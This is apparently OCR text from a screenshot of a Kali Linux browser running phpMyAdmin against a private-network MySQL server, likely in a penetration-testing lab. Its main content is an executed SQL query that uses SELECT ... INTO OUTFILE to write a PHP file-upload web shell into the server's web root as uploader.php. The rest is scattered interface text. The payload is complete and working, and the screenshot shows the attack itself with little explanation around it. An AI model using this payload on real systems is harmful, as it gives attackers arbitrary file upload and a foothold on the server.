 192.168.160.189:8080/phpmyadmin/server_sql.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Validador Bienvenido! Stack Buffer Overflow ... Exploiting — Seattle L... image (1) – Dorvack Ab... pfSense.localdomain -...
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
Type to filter these, Enter to s X
New
columns_priv
db
engine_cost
event
func
general_log
Server: MySQL:3306
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0006 seconds.)
SELECT "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\';
}else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>" INTO OUTFILE 'C:/wamp/www/uploader.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view